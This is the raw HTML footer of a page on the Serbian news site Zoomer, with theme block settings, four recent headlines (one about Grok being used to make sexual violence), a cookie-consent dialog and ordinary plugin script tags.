block_tdi_337.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_337","tdc_css_class":"tdi_337","tdc_css_class_style":"tdi_337_rand_style"}';
block_tdi_337.td_column_number = "1";
block_tdi_337.block_type = "td_flex_block_1";
block_tdi_337.post_count = "4";
block_tdi_337.found_posts = "3289";
block_tdi_337.header_color = "";
block_tdi_337.ajax_pagination_infinite_stop = "";
block_tdi_337.max_num_pages = "823";
tdBlocksArray.push(block_tdi_337);
</script><div class="td-block-title-wrap"></div><div id=tdi_337 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena">Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:45:29+01:00" >10. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_338" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_339  wpb_row td-pb-row" >
<style scoped>.tdi_339,.tdi_339 .tdc-columns{min-height:0}.tdi_339,.tdi_339 .tdc-columns{display:block}.tdi_339 .tdc-columns{width:100%}.tdi_339{margin-bottom:40px!important}.tdi_339 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_339{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_339{margin-bottom:20px!important}}@media (max-width:767px){.tdi_339{margin-bottom:25px!important}}</style><div class="vc_column tdi_341  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_341{vertical-align:baseline}.tdi_341>.wpb_wrapper,.tdi_341>.wpb_wrapper>.tdc-elements{display:block}.tdi_341>.wpb_wrapper>.tdc-elements{width:100%}.tdi_341>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_341>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_343  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_343{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_344" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_345  wpb_row td-pb-row" >
<style scoped>.tdi_345,.tdi_345 .tdc-columns{min-height:0}.tdi_345,.tdi_345 .tdc-columns{display:block}.tdi_345 .tdc-columns{width:100%}@media (min-width:768px){.tdi_345{margin-left:-40px;margin-right:-40px}.tdi_345 .tdc-row-video-background-error,.tdi_345 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_345{margin-left:-30px;margin-right:-30px}.tdi_345 .tdc-row-video-background-error,.tdi_345 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_345{margin-left:-15px;margin-right:-15px}.tdi_345 .tdc-row-video-background-error,.tdi_345 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_345{padding-bottom:25px!important}.tdi_345 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_345{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_345{padding-bottom:10px!important}}@media (max-width:767px){.tdi_345{padding-bottom:10px!important}}</style><div class="vc_column tdi_347  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_347{vertical-align:baseline}.tdi_347>.wpb_wrapper,.tdi_347>.wpb_wrapper>.tdc-elements{display:block}.tdi_347>.wpb_wrapper>.tdc-elements{width:100%}.tdi_347>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_347>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_348 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348" >
<style>@media (max-width:767px){.tdi_348{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_348{text-align:left!important}.tdi_348 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_348 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_348 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_348 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_350 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_351 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_351"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_352 .tdm-btn-text,.tdi_352 i{color:#000000}.tdi_352 svg{fill:#000000}.tdi_352 svg *{fill:inherit}body .tdi_352:hover .tdm-btn-text,body .tdi_352:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_352:hover svg{fill:#000000}body .tdi_352:hover svg *{fill:inherit}.tdi_352{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_352 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_354  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_354{vertical-align:baseline}.tdi_354>.wpb_wrapper,.tdi_354>.wpb_wrapper>.tdc-elements{display:block}.tdi_354>.wpb_wrapper>.tdc-elements{width:100%}.tdi_354>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_354>.wpb_wrapper{width:auto;height:auto}.tdi_354{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_355 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_355" >
<style>.tdi_355{margin-bottom:0px!important}@media(min-width:1141px){.tdi_355{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_355 ul{text-align:center;justify-content:center;margin:0px}body .tdi_355 ul li a{justify-content:center}body .tdi_355 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_355 ul li{margin-right:18px}body .tdi_355 ul li:last-child{margin-right:0}body .tdi_355 a,body .tdi_355 .td-blm-sub-icon{color:#777777}body .tdi_355 li.current-menu-item>a,body .tdi_355 li.current-menu-ancestor>a,body .tdi_355 li.current-category-ancestor>a,body .tdi_355 li.current-page-ancestor>a,body .tdi_355 a:hover,body .tdi_355 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_355 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_355 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_355 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_355 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_355 .td-block-title a,body .tdi_355 .td-block-title span{font-family:Montserrat!important}body .tdi_355 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_355 ul li{margin-right:15px}body .tdi_355 ul li:last-child{margin-right:0}body .tdi_355 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_355 ul li{margin-right:12px}body .tdi_355 ul li:last-child{margin-right:0}body .tdi_355 li{font-size:12px!important}}@media (max-width:767px){body .tdi_355 ul li{margin-right:12px}body .tdi_355 ul li:last-child{margin-right:0}body .tdi_355 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_355 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c584a7681d
    -->

    <link rel='stylesheet' id='metaslider-flex-slider-css' href='https://zoomer.rs/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.99.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://zoomer.rs/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.99.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>

        #metaslider_1475.flexslider .slides li {margin-right: 17px !important;}@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_250.flexslider .slides li {margin-right: 20px !important;}@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":622219,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
